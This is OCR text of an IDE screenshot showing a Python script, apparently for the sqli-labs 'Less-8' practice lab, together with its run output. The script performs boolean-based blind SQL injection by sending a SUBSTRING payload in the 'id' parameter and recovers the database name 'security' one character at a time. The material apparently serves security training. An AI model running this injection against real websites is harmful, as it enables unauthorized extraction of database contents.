 P pythonfile 版本控制 less-8
less-8.py
4 def get_database(url): 1 个用法
1 1
13 payload = "1' AND SUBSTRING((SELECT DATABASE()), %d, 1) = '%s'-- " % (i, j)
14 # 发送请求
15 res = requests.get(url, params={"id": payload})
16 # 检查响应是否包含特定字符串，即数据库名
17 if "You are in" in res.text:
18 # 找到一个字符后，将其添加到数据库名中
19 name += j
20 print(name) # 打印当前已获取的数据库名
21 break # 跳出当前循环，继续下一个位置的字符
22
23 return name
运行 less-8
D:\anaconda\envs\pytorch\python.exe G:\pythonfile\less-8.py
s
se
sec
secu
secur
securi
securit
security
pythonfile > less-8.py 28:13 CRLF UTF-8 4 个空格 Python 3.8